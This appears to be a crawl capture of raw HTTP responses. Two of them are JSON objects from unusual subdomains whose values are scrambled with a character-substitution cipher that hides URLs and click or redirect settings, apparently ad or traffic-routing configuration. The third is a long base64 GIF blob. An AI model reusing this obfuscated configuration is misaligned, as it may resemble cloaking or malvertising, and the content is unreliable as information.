

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2903kc.msepnih.com:8008/d/5230?t=0.348854926134331
body_size: 1147
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon0@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so0}so{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@Q0sS(m^LYJ26hm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@Q0sS(m^LYJ26hm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(m0sKKosmRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}oo*Q}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2903dc.mudmtol.com:8007/d/6258?t=0.34679004832893057
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}oQo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0sn}ss1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m^_f^FOqm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@Q0sf(m^_f^FOqm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm)Y:^qJ(m(O^g@0{1\\\/o0s}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003401348.txt
body_size: 179597
content:
R0lGODlhgALIAPcAAAAAAAkFCQ8KDQf+2A0gHRDgxBD/yBkNEhIDIxsUFxYTJxsiKBQtMxpBPBxRSBZoWxeHbBSmgxXAjxnHrx/ZkBXdphr+tyUwJyFlRiSEVB6ociGqmibAeB/vnCL/pykFGikNIiUUFSQdHS1HKCZgVzJ+dTWPgyuiXS3/jzIGIjIIKzEEQDQVKi8cFzEjHzJnMC1vZzTAYjfeby7/njsINDoJQUIcNjspJEI2NzqFNzj/gDr/kEUHGD4JIzwJLD0QTEAVKkIQMkIPPEUQRUElHENnIUKmQED/dEgWTUkZU04fRFAhXUoiOkguJUwyLlFEHUqaMECfkUevn0jAQ0f/f00KOE4QJk4UMUwYO1AdMlMcUVMmQFYxNVQ2KFo4SFlEQFGGIU2/rlTKOlLmRlP/dFsHGVURPVYcPFwoIVQnTFUpZ1suVlo9L16lI1PPvWTkNl7/R17/WFoaMFwhRlsiV1wlOV8qYF8tSl8xa2g1XF1RIWdGMWdFPWVMVGFkF2bGLVnfy2Dv2lz/Z2UgMWMoPGMoRmYrUmU4Mmo1VGQ3dWo4aXFBYWhORmZXKXFNOnNhM2xsIG9gXnB+FXHEHmn/Omb/6GwnNm8tPmwySG0+dXBXTnl3KG3/TIQGE3MyQ3Q2THxVRHtRbn5kWHpraH2FI3yOGHrkJXj/O4EmNIM/OYBGVoF+NoKjD4P/L4hSYYdgTpNmdohwaI98eIiaHo2tFInpGYz/JI1WRI9cao5mVJdkS5x1hZWHhpK+D50GEKAcJ5hHQJluWJZ2aJ+TlprID53WC5n/GKVZT6B2YKOFeK1zX6l/aKuFjq2ShKifpaXiB6rwBaj/DLcDC7KIcbGbm6+nrrQWH7iPeruejrqoobeutLm0vrL/AL+WgcSwtb+8x8kQFsWchsilkMmypsfEz9GvmtC/udnKyc/M1+gEB9e4o92/q9fV3+HGtd7c5+jPvezWxuXa1+vm6fHez/Xx8/jn3v8AAP8QEP8mJv9GRv9mZv+AgP+bm/+vr//Fxf///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gCHIBmIRCCeJUiW4Em4xM7CHw3V4EnSsGISJEku2tm4BCHFiwRDihw5cA0vct/[base64]/YtHJH1xYgMUWdtvXv3PNa1/s+RTV42bNvl06evrXrxovdz0qSZLJ+yIcXZVd/[base64]/[base64]/lUhNMFGpZOiAdaUmW6qKVppCaTXW3jYQZdbrz6uKqqpOn4tHbOyG1quNAxxbGMbOUaHIsnNV99klU2GGWN50AGYYc5Gd1ps7BlSrWudmU7ffKmfjrG3zpVLbm/[base64]/qIQRTKQQURkLOMayAiGEkXxCq4wolBsuFve9tYoJ/[base64]/ytLwj885DJIARAAbIMgQYkEYoWaLNpqmhFcviFBCvIzRrdY0b7+Ac/vlmjdHSCg+gUoTqlpjSMQG1KUGMVRpCQJ7Ch0Gqy/[base64]//IO2N0lEGdBZtneqE/oiUkha1dsITL/FMAx800ROexAkHLWgJLyIhgi9sbRgn5ImcdBgLYcgtF0a8xjWmcY1uTLehEFVi3Jxo0aVEZaMhuAEbiBApULCBD2mYKUk3xUjakkoioYocXeICl/rahY5qeRZpYPcZIXCOLLhSFmvoUDie8pQwG3lrapKamc1wZnxIUMJA4iOb+CBBCIkRSB7SgOHa1CAxc8hDJCX5LdyU8q2s0c27xPrJcXHIENExBMmSc67ojRI88pqO8/IVnrr6mDONUcxdCWYw9GjLlg7DZcmSGdjq1WuAG8NCDxR7HAohh2VLjqzxCkjZlxXwsizKbAOtiU05DOLMgwBH/mi7iQ/UirO09gjnP+iRDxxJo7WuJRJsQ/gDvcz2tvMkoaAFjQQu4FBPo8DhFw7whVjI4oUhiEQ1tEaNZjSDF3LSBG+dm4tgIIO60sWGOKw7jWk0NKJxk1tFveJdqRzgACGwot8mtQcvPGa9JQ3jQOwAl1DNhS68FlUm4ss4kDCyNDZ1VrKHsFP/mqVzmlmlYAxMbRps6VfDWfBior0Z2KAOCb6pTGLs4F/AWLt1QkACh2FTGQN5C0GWtOQZNMZi57GsNM4hGVrHasq4YsdeuGkNj7Pz41bWhjOYGfK2DbYI88gGyX49jmP33ZsrJ0jKinUQupJDwDMUQjUNelAQ/uTQZZJLc5omumZmHfjAI5kZzXJAxTbXrDNy2gMf9XDzPmCkD53jKB0azLOQ9vzBPr/qByIZtNKVTk82aOILjMDJDSINJxwwWhZl0obWqcGLta3tbZ52qHTFgQ3rSrfUpxaGRJkIiid2oQkuCMFGrfJ2oTjx1rgG40nFSN8uoRGm8VWE4zDFyGSbATpz2MisbloWa0d7Mcymtk9xtVOpxvs1sdKMgzsTmEGmoZHTRsK400ADyTRSCVsF3uUB7pp5q/jK23HxvEvDMH0jb17+rheK49Xvfxf8x6xEuLSQlRmDtY52tDM+KTfOb+TtMjjCnPIi3MqhTwpwXA8CoCm1/[base64]/VGHIMdWc/V7eigt3wM+DvNUhsBw8cNHvSFxzwd9/sN0BtN3fdWDCQ3zPIXgIFfgPI5oCFdgBV02ISOCIgpETSzXcuRXfoNwfqjwWepnI/mgc+R0D3L2D/6AD/SHWhiUI3eWZ/sXJlTiJB0BgHkhgEyHBFtgRV0QRRjlFFEHXIyWJ49GDcw4ClF3XqDwCtBlRGLXDWXXgdI1XaYGghElUU0EKV2QUa5mFU2ggmzgRCOVdz8ARk7jf5Izg/IkEozUg0BVBTxYBZKhBf3VeDXwR4sxbTxlK4RBe3NQBaUXb3kgLAA5GALBSnawBkNgB4qQKZghYbWBBIMBSO1mBhrDVUyoY5PhLGc4GZE4B5FYkr+hVhx5PIR4Y/+2e3Yo/j3dMVh6uIeq5IcHkx5IZnzhUS4zOUAdwpIJYgge8x73sxqYYJSJaAgaNzyY4IgcgyQjUnIxEwQm0okrB2aZ1VmD4CM+8nKWcAmooGanSCM4h1r1MIs3F3//cA+p+A/uR4t4tkG3qCRLsI5dwou3FU8DOBB0wAUqqIJ3EwJ3ggNxdwNmEwkt0QyxEHXDuBUXSEQMBWrYWF3ZqI3byI3eWFFRNHWvBmspuIJbsI4lhThooXcnxSqS4zh0ETX4VXj0mAdudHiNFGKaMQeD4V/+BW2aJ3jVNgTVo1ZENRvDsRGBZITVVnob8SuNpAiCJJsqsFNKQHo0EJ2DsZHA45Ef/mkco+EuyVEc4qGGuvE87saS/JZ7jNEflSQv+LIaNfmeqsRws3Q5mMFwfSVX14OHR0mSt2cdKxKI9jl9w0RMiIB98BZA94MInzAHLndAm+hy4FdNZFZmXdkjPjKKXXkJGpp+ZTkj8IeWpdVmqMUPPHd/PGNOHFSXJIEWSPB/AeiLglaDdIAUNLoULeACOOAEcUeYd3I2ssATc5KjbOAIoDCNDUWZGliZZ4d2p5ZEI8gHbAB349gCj4kVoMAHLlh4fGE4YUQRwAYXjuOaNHVshdGDgjcaZsArs6QZdJCbu0kDo9ObbUptlsEbZpUpaVAursNTAUIZBnlghvR5Y7Gb/k+ohMhJVUTlSPb4kWSFBWU4ksgje/[base64]/Ar3mTAKBZFEMKCljAKYgTRmrBpZ6SEW4RKoLHmq6ppaHhLK3TSGZgO4AxBI3hppMXp5o3/qc8BZxhVT1UKIZUKEe9YZDTVgPTWUeJIWHoxlPjM4SyWRkG9iw0gI9jmJIcmUlM2yFnOHGYCG/oiT35cVTm0pPhUlekmhlcG4V66IciZmSryqr2mQd3kLUGcz/F2hpP2TDRp3IpkAIqYj/TN0D8E4nCcazQGiJW2bfMCn7Oek0NmqHSWn7Vaq1j2aEwEovi9H5uppagVYtFQq4jgRYXwaK0RULuFE9IwK6ysQVvdzdT5wJMEXcHYBO8ZVCaoKP9qjaRSY2TmY0EO7semI2ZmV25oLD8GhWwdgNY4RVbcQgUq5eER5pkQRipqRBuwZqrcoOdxy6dkwfsKpuf4xjO/nm0gvFfROhgbVoY0vlJMguct+MagkQDX6UEPcU5gLE6VpUHGEl5mFEDqNpIQ+ADKnC/KuAD+usDHsNvhai0kNq06pI/JMORbniJ0DIvcoWf4AI9luRkdLW1pco68nkZ5LGTZHs+TQggWwA/3rG2TwmVbitlKte/7/EJzlQyHidKAfQ8VSkHVnlZMQy4Y/asLndmYamhPWK4OYy4ZKl++lB/3moP8VcPZekLcxkklCsSaOE4NUC87rS5gqYFMhobW6AUgxleTREVLWATzSUKmgB3pOsEW2GkR0qZtDu7BpuNpxYMYAylhvlqUPEokELHQUAWnSJ6YfqaZoG8ikMR/sv7OE5CeJrDSKODLOwqK6PTXwCJshsBOoLUbvgoL8FhemIoGLUJLmSIK5wDba3zYFhYqImBGRdmbtG5vzSgv2UoBAHctPO2tNUnwBL3hXNwBSspB/nTvwJHL1ULkjk2HKE6wfB5qqlaGzgpiIQVH1uQMMVyH/hSiSLsHdoxY6s6k8dBMtrxcXn7PFcZMyj3t5flQGLGlT08rdRqrdbqCRwKWvjgD26mWtoKl+0cl6CFokKDNFqyTuv4Awchpk4jxbjlubLBBUSgFFtMui5guk3hBIwgC84lrwntN4wwjbC7DKWWpOGQ0Wlcu2wMUcgQN0/HryLANzewFXtABFuR/gV4fFKuMirGtqXH216APCqkkiqvQsiH0WGP3DobUQWoMRkJ5hmHsVOQ4RgJKSxVcHqQqp5mhbRdhSvaSR0F2Ww8BSxP1UgRphjtFh2Csb9e7QPQoUvFgjxgOG+2zHyuPG8ZAkoc2VhnUAU9UAUAVD0/CS6rgX18JC+F0EvCXJPGVx7BgcyLURtnmzAKEx9NRbXeMQcf0x0ClJ/T57bUhxwnqc2U1M0nMsM0LLg1w1lg2cOXsMPUCtqX4AmmbQ3YyjP4oA/u7GavuJYjyq0jSs84og+QOyOsFSSeYpqIoxBQzE51kSpQnK4XIRDpEa/etYBTFxUiwBSNlgyi4AQh/vAUN+AEfPC62GXRlBkO2NDd3U27a/xQEJULmsAGWzyOIXCOlHKOWPrEe9fSozJTjGS8hXpSvHYQwUYqa+C8z3stiWcHEUkHPt0YzKkY1Am0gjc86BsdkCTV9iEsfRpugpGDlNwfOcs5qKFuSHAe04aya8A5XP3VqbxTQQA7HelYBmwGjkoaFvJ8E8eRFuIuFKLicT1jnarJ4jKrTIsb/NIvrwE/fc0Ygkhh45On9VIbhWTYSl4ZgVQZ/8Ew+KkgjS1ATGnZCCpj0BeseFscJ2kuuSFmWlnDMxO4JxIiGYrOFnqhFYrOpW3aidszrehm9KCW3SrPbpZa7acz2loP/nVmI3cmELzd23hQA0hgmh/[base64]/tzBXDdAzlI2a6xH5PxPlUuLnRIHKC6H/vh44zqY++xBkqeBki+BU++O9Ze8f/x5NfTAykwlLLqG7SKCFK21tlB5R6//tdWThxY4KwqL84MtCJGM3J1cH5sHtrmvOYz7+apXSMiipb80OeL63PdWg9sWQ/[base64]/tyLWNlaCHXJARna+PhAvAS7zxdXjxn/lsIW4AFTi7xaYDw1s+EmmqqD9PkelTx1i7xW7Af/+H9StDBR2kdWJACW5AdamgcHwfycosFQ1nl41LZriGrUhbmntjyNMOVZz7zAGFJoKVBBS1dQpgwoadf6ew9hBjx4T18+CRC9PfvX72HGf/ps6ev3j9+Fx/m86hxn0mJSFz+gBnzxxI8Mm3ejFmDZpIkNX+4BBr0Rw2iRJEkObpEi5IbTW64CNEC6oEDAlywESZKFKMQVAWEcOEEVC5ky8yenZZ22jW2bd2+bTttWVY2OFzcveGETV0cVUWEYAMKVJPAfIYA7Zko02I7SJEMGTKUqBDKh5PiwYxnyeYlPD0n/un8GPIQynPsrJlDYwidOXPW2BFCg3IVGrWH5EGtRPfu2ljMmGnd2gxtJXkMBW+dZrcQHzSUtDYUXbr0ObRp1IhdW7aS2rpryF6TRogKGlWEVPGRXjuN9FXcvw8SBEt8+vPjv+/h/j6WKvLnYwEwQP76629A/HrowYcgtrhjDiXOOGMLCbeAcIs5CpmukAsxnK5DQzSc4wz6/FNCwjvu8NBDRFZEJA8XX3zRkDvSkFC3NBzcLccSb0RRuhYN2QILJYTUcYsVfTwjhTMQ+RA5CyMshMMgUkgBC+mibE3DKLeM8kQsQzwDCyvGtAJBMhFEM80eeLAiCDnkqKMgheZE/[base64]/NauwWU2dd/YBwTPu/ghPXwDlg3BDGe/AsksPvQxOxPgAjJDBHn30EUarjVujwRp1tBHH3Rj0kUWxEQlSQCKVuINJH7eoUm0QW4MwwjkMIbuHFHrYIrq3LdSSyy230DDu+MY0c2c12XxTjkHi1FNPgQw6qPFLUAHHzz5H+sefh/DRSHOW9gk0UHr22YcejeqxiCVSgbrUUplMJQomUWdCgqgkhoppUtlhj/2nJGy44amowBJAhAM00YQRUZxowStaQ7iBD1GCKQuttpLBPllkhBEGGe+BPZatZXJhZC82HBGMWmafSiCA4nsFxZEu2GDEi3rLTeTdcyMral3LkFhC/uzgLkXYgTM9UQNS/[base64]/vePfrDkHvyoRzL9wQ99JAof/AgUP1LXktW5hCY/eYmmZieZ3dVgBb3DCe9OhSokAO8Gr5LKrG7AiC40AVe6EkA8D9CCJjCCLNUz1jWwJwxZxCIWokgeH6KlCVHc0yzCusYytiKt9LGhCbCKSgsSUBUX3OBboOhCF5IHwER0NBP6Qwq6JuM/y/DEDh1VhCLyd8AFaqZTeYgYZeiwhpHRgQ5KYA0dxDOwB2axO1scUXxYYIbziDA4hqBYGvi4x60RZ24OemrHPFYbF9Igi/qy4AcAsNWtHoAGKgiCe9hzAK5uVYdaLSsAPuAD68RHCAIoawBssIUg+ACtXP2AgK5w/[base64]/OCb8H0vUe7buyH8rglNcAEOcODQG9jFCZrI1QFEkIB40soFXQAF9YK1jH8m7wsC/m8T9EI/UBS0em0Zn2AEwwZY5YUNfLjwU4zXAiIEZg9NEKgaPJo//[base64]/I6WADAARAcCyG7IaFIyHC1w2INABsICND+NrS1wZACIY7xXj+utOhbTCtcPimxdXhltZtHHYfBzlL/qCCT30C5ummaQ/TFbO85jWdRiIFEZeMBpvWxAOpYNJenPxEDe9KVziLst/YIYEORAheOlsggAAY7wtfgEpXGjzR6Inie2cBKIpTHDxn6eULJ0aexw96jWkgIxevmFYTwHLxkjvBCS6glQhaYNE9yI8NmljEYmjMk36ThjLYyTFietyZz4DGudjGa6WHDGxAV73qcOVzFYQE5rLOVWFYEDILHqSEo41R6ngNAm70pQIAEKASlTCBmh/YnPiw3e2VCIOag0yCt7+d1AFQEBbK6NoGvD0Kaq4KXBnQd7g2+ABBUPReG03WKLydAGr1gYSonFYBEMABJvjz2wGh5i5e/siQACh8JaQwW8nevRKBgGtv78C1HPlaAIYHwAG4toWNzT4Nki3B2/N+gCZpWkObD8PbSVDW278dtWp2rCGwcDfdktUElgfAZb3gBddC+szfB3/4wQ8DNVs6+Xi3NBBgOd1BVPcSnoC/JxQSf/hLTt3ZRQjl+vRMf/hj3vbICI64t4s4r0DxnIioJoD7t5wIoNsZlUqZifyBCcwouHTxpvv6Jodbg3PKuGxxnwNwAU24AUtiMHnSlrH4OGTQhGq5OPPZC4FCH8F4hRnMBQlbi5bLBVDggxGsqLtwFbB4injSOXoKDDboAlHoA6EzIKITDX1BulRROh9TgynEDK06/r++w8Is7Ls0Q6sw8MIv9EIGAAQt7LvLC4IwmQ/[base64]/3iz97pL97RLfG6a4BDIlg/vJHiNCHfNuI/[base64]/NDvKSMIJMC7Gs7Rzwz0bu8AAABKku9w0vEL5zDagxLsrwCAJG8OHy71ZNEHzBFugSEz3xEQJAC0GNF0lNGJvjG/kq4PE57u8gMBE/LRS8IEq7RKmoUtCtCkRdhktnTDeBDx0+DEKjZgizwNdfTyixcvjvKGxtCouaarcycrb/xTdWTxuqURmrcxEQ8znNMM3lcHOpaiHzEx3ysv8aRP4SQv/NEiH4sr3swnZXwx3voh9Dxh0ShJtGYlGvKpktZqduBL4mcCdwROIbbL4xUgzR4laj4CyQTABwQHqEMyQNwAnv6HmRwhD1Qnu7xnmCQyZDbCwFDuYKiHuyRBU34AlhxgeAKHlmQhS8gucT7Cxdogp7TKE3Ig45KhMYouqMjKTogF6pEqcyIF/q6SiFjQ8cUMrQCtPNzgGDrvNU0M+zz/g88TAOtKse3I78i2zoAWDy/[base64]/vQewQiGs0AGDvUngPqC/7I5J9BIF/[base64]/PC3NxmKCRmKCyhrLRqTDraLUxGSBzZqRr4Pa1TsA1lKb2SMSrarLtxQ8yKtMwUvV7NTOSkDStoXVvGqkQmACu/ktzBU0r5OQXWWA/nf8vlFDR5dVR0YsKwI4M17lqitYP8W5JWe1XfG0R/SkE0uwAh4oA2rdpXuoB271k2wlyI3IB0kpOqHQT4okCvoil83gph+Al/[base64]/kdMNEbW5aq5BQAT/o8AQcVO/dIUUIFDCiwqfuJGBZC7LdJy3CoYiEzYxVxAILUqZpDtMzVmTD1c9YIUSQMByWLnS9sRqUwgSNVq/ExAcM1AFuRZ/AAbwILNJSMW4FS3BABlvEpjLIHUO8co8FUQTjxbtdl4CjXoDABZAQLpmq46WNbbJc/3mz981JOCkAMe4IEe6ARd8pOK6JNFaRTw+od9sE/VWV7WaV7ZuRQZux1QMZUIFNnrZZ3sLeYBYuYtAAt5TTwEdh71FYuZ9J5rFoZYQLBe+bmL44Mu6Ln2xd8QmCgciAVhEEEBiARo8WZGcAT0oZYd1FggZIOe4wMv/gjZ/dGXkRECHasmelmClm0yNlTjwOo2RRQ0FY5EAMhZaVMk1CTa5TPGvJNZFaCSrYrMLLUPOnM9bPwqKVOB+SArWayEPjRiD347JS6BzgvLL2w7diyrxvRbQ2YBRibaywMCI/4PjEa/AKASzhziSq5bRM7bmU7iV2XjrlqsBvjZ3HvFNpIskiY17ds+6fACs+FpL/2A+Mjp+LABP767QADDsxXrL3TE5dtqG9jc7dstMi3aZGSCSKbDP6s6Pqy6VUzdFJA6Ga6E57NTKUZWWHoTUkZPU6Y/PTnlObmTN3HlNfGFe2MU0tkHfugHzMHlf7jWXUpAAAJXipxCmliC/[base64]/8IMkAIA0eEuifdKsW0VceMYmO72zzG6fqIDzrr0jSTRC7uM1sVatFTszIqagfIQgD4TLJtAGGjM64iAQafrURuJAmBq1fdKsA5kaqWEQFxrS7t28cDgiH3ate6O8pVxMut/vAPYIG5KgQ4ZsYOLzXZ3IK4xtyCTuKYTl2telLXpUOtjbMxfE2tVbP1G2X3M+zELmzcTYg7sYQ36V1X9l3g3T/LvmzMXqbTKa/N/[base64]/hQ3Hr68VNJwrVLEY10iRP7iRbXVViwjG5AsB/BaB093rYYrAgjW5SM1AQiCMgoQbi9aCWkjOK6hACGrK91ENOnqr05VQBjWV3UDYTUBRzxWtbZ4MkpaL+21HmAkK5fktMryMM67ANAqSiZ2Eg+A2YWTyEnzoIdWgnicxJGDOHflMpDli8hWyu6//usHfmAmYdJzzd6xpuPshST0AFqCb1oBh6wB0OAm6V1AcSpmy7ABjqQKBkuyjaO4JHMB6VnJL1CwBZgo5JE5B62j9cWBfirY9s0FdF5fYbiGbugGU7+B7gkGDo31a84FUXgVJJNXBb5nBz7m0djnkSKpX3eJ/oMbbwZoaS8M29D3QjiLzMMLvrxry0COTEAgvwSQXBX30k7W4qFRAR52Q0QszS/dISwYAhuIDQ6vU4gfEvmoLKJNVTcIg1AcvTFkeHi3+Var8LSi4q4ekRvXY1rlYhaQLTBm1FbsNYJf7wMn2r+brW43q5ou8lSNuwP4pIs/tSml+Nfz0hBAkCEvI/reeUyMb2XUbzYECAEAPhBMwWRLAgAlKlUqASBKmIgMK0WMSKABwzAAAoQAgJEhoJAiR5LUGKAOSjly6li65OklzJgyZ9KMeemSpUGWdg7qOUilHCs8egztlM4e0qRKlzK1d+8f1KZMkSBJYvWqVTt4riL5/qEmER48S2qsWJJpbA0kan7UaJsk0ViqXdvSrWu3BpAWIQ7wFRAggIDACQL7/[base64]/[base64]/eAVXDcYisZWxbKmxxA9y/bDCCne1RS1dQCTmAl8HFEaYX9dBJoIIB4TQAhGMaILDDZHxQQRijIyCgwuKaaIJKKDksu9s9OKQ2jjqjNNM/[base64]/ZYY1oM7RfAzWGIdABeqfAQuECBY0kC2cWqqYXF2oYxHU1koCfiACEYGfh8DlQAuutu/467Nf5VygTRdo9ntJAfFBooY6y191EMF/3kUmXBp+dy8kLAISnn9ZB/oionpBqKvUy4aTqTnL4pP1Pr8I6VBnS6EorP1DlMz6vIU+HR1XCFmvsEsYp25VZ7DcbLf7WXltXtdruRa63OoSyjfAHB+z6gihIUxthOMYFfDhEE4jghC584Qt8CI1o9JUL2siCWziYBjbgUY93lAM3yejGNRC2sIVdoxux0M11zNWb3/BBE5nIRMaQAJ3m1MBjH4sOVUamhI0JgQY0WFCR0CMgKklOBYeqEu5otqkANWQgAGLApLqDKQZQiGhFglHNSGQeADxtQWtIgxIQxR0y0gALNnBT1zwEIgJIqmw2Ott1pOAGKSDoOjAywZ+yBDf/vLEHYiKT0iSXAji5/q1SggsA4ZpEOMRRSY5aShve7qPIIfWsRADYGprWpAQ4dkg+KgKjorwEH5U1spVUmt0WmMA3hiSNBbUj3EF8V8XsBO9DSSOepaiYKQDcqZhNssIVkgmq5q0EeqOS3iemV72ZoGon13OVT7IZFB5YAVY9MMr4mKIPqOwDfemryvraJ51mIaEt0ZKOHdbyTnRSRX/68x9fEiACiB3gBjeIkmAGI4ADsGGDtFlgvUTxClDsgQ+OWChERWPQ2MRCL4wAYTvmMY92YEMTfMAGNlIo0mskQxhE0IRAlCYxxLDBhpmAi8Y2RkQfPgeIaskDHtSQHCMesUgAuJwUEkdGFgxJ/[base64]/8YU4d2jSd7pNWDdQgz/l1RZ3tu4o96VKtttjgBuWCzGAOgEEneIsw/[base64]/luc5yoiKJkn08YYLhOJeQSXH/mVJcpsZPeg2N7ovccn1rvcTn2DPukDJbjfD112klO8f99CVXJAzzx9QZ57SihYezpKsdS7LOL26ClviW5f67gW/AujCQvP1Txm2wFwBps00RDqNDn5BNsgIBr75NZvaqPCFTljGhcXRjnrE4x3YSIYo2NAFNjCcDaAQxjWWkQv4cGSlv2HDIl7q7eQ8x2MgozFVlqAIRRArOTUwIo/PUyNIUQlC3fmAnGdGEQdUpOaA/N2KQLLUpTIgP6Ltz3+oSGr5iPbQZURrHGHERRsI4UFwZAJbM0XliKSnzHiEKhXpBKOkgeBJUYezf65T2bxJzs5iXLPYfXtY75gs0FDU/k/LlpYdOg9JIEoHQNdD2bkMPRGo1/lzh3o7nxEtj3CzbPJU72PL2THhieKx7BZskALeNSq3MBjJREaS5EoBN07CTSyta33rOujEeS1xbq99DRNgT5cn2FPV9VS1vexqlwfKDic+yKmr+4FcLtVe5/3w4GJ2SicJvDL+XOI73xqQ+zH5dQQounCIPTCCDexqggvOhYMNrnCkmmiBbWKz79jEW95fuAEoAB6OcqxjHvWAxzrkvYxkJKMZKIy4iTfCG4ndwAlN6EMiwBSMdRzHgEyv2MHIlRxytAUN5IkS7ZJQtV0JREHShEuRjZGmKFno1JWmXE7NEI0NvF3j/JWV/[base64]/JEUMCKUHQTd+lK+dDDs9HK+7AXtbEPrzRLEoQFdRRL77HXOt3F8pFFtfzAFtxAuT2fI6DBIfBBQ/FBE7AB9oVAE4ACMnRfC4VDMxABHyTDChUjC4lUM8RCCLDBgE1D/[base64]/gFlNOEV2ZRz7y0V2FQDHxYa0BRfNYQiAq1+kV4nMdoic84uu1hCO+5Vu2iqu4ii8cRa18/tc/lJMmnlPIJYK1GUsNhKK2adv9UFsSWBtVhBv/2EW0LIEXuKLzBQYb7MEtQp8jMBwR+NNvMAK8iVQ3dEM4CEMIyMJIlSYyKqMTBEMzdoM4jMM6tANsrgM2fiZoopA2+kU3nsvEcMEW9AEObVw5/lDvLUEeKIIdBAs7DkENpNTlBIJoYUdo8YkDpAc9NhYOHpqmgeEuqYxJPInhaMjb4c2gEFJWqYdJKiSD2AcWVZGCMMEoSaQNEFVFihmJqMh1kI0+ptnWdQeVVcKTjaRAcOVoIZpgUeBpqcyWrKelYUkVwWQlqYwbMMBSXY5J1hkArKdDhAAW8GSbAIgAqEwm/[base64]/HBbHRmOGCDagRMOZRDCoFmOGyqbYqCYfBGC+iFYihBHizCVmiMDxngyATLEtCp